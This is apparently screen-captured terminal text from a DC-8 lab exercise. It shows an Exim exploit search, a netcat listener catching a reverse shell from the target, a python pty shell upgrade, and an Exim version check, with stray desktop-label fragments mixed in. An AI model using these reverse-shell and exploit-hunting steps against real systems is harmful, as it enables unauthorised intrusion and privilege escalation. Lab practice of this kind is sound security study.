 文件系统
┌──(root㉿kali)-[/home/kali]
└─# searchsploit exim
Exploit Title | Path
主文件夹
Dovecot with Exim - 'sender_address' Remote Command Execution | linux/remote/25297.txt
Exim - 'GHOST' glibc gethostbyname Buffer Overflow (Metasploit) | linux/remote/36421.rb
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | linux/local/39702.rb
starting_po..
Exim - 'sender_address' Remote Code Execution | linux/remote/25970.py
Exim 3.x - Format String | linux/local/20900.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Exim 4.41 - 'dns_build_reverse' Local Buffer Overflow | linux/local/756.c
Exim 4.41 - 'dns_build_reverse' Local Read Emails | linux/local/1009.c
Exim 4.42 - Local Privilege Escalation | linux/local/796.sh
Exim 4.43 - 'auth_spa_server()' Remote | linux/remote/812.c
Exim 4.63 - Remote Command Execution | linux/remote/15725.pl
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 < 4.91 - (Local / Remote) Command Execution | linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | multiple/dos/43184.txt
exim 4.90 - Remote Code Execution | linux/remote/45671.py
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code Execution | linux/remote/44571.py
Exim Buffer 1.6.2/1.6.51 - Local Overflow | unix/local/20333.c
Exim ESMTP 4.80 - glibc gethostbyname Denial of Service | linux/dos/35951.py
Exim Internet Mailer 3.35/3.36/4.10 - Format String | linux/local/22066.c
Exim Sender 3.35 - Verification Remote Stack Buffer Overrun | linux/remote/24093.c
Exim4 < 4.69 - string_format Function Heap Buffer Overflow (Metasploi | linux/remote/16925.rb
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | php/webapps/42221.py
RECON
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali]
;
^C sent 204, rcvd 3472
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.43.12: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.12] 55928
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$ ls
ls
CHANGELOG.txt INSTALL.txt authorize.php misc sites
COPYRIGHT.txt LICENSE.txt cron.php modules themes
INSTALL.mysql.txt MAINTAINERS.txt includes profiles update.php
INSTALL.pgsql.txt README.txt index.php robots.txt web.config
INSTALL.sqlite.txt UPGRADE.txt install.php scripts xmlrpc.php
www-data@dc-8:/var/www/html$ exim --version
exim --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September  9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast
_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis
0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
TheFa
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated